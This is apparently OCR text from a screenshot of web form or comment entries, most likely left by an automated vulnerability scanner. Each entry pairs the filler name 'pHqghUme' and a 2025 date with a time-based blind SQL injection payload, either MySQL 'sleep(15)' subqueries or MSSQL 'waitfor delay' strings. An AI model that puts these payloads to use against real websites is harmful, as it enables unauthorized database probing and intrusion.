
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
pHqghUme
• 23/08/2025
PH
555-1; waitfor delay '0:0:15' --
pHqghUme
• 23/08/2025
PH
555-1); waitfor delay '0:0:15' --
pHqghUme
• 23/08/2025
PH
555-1 waitfor delay '0:0:15' --
pHqghUme
• 23/08/2025
PH
555fvetx60U'; waitfor delay '0:0:15' --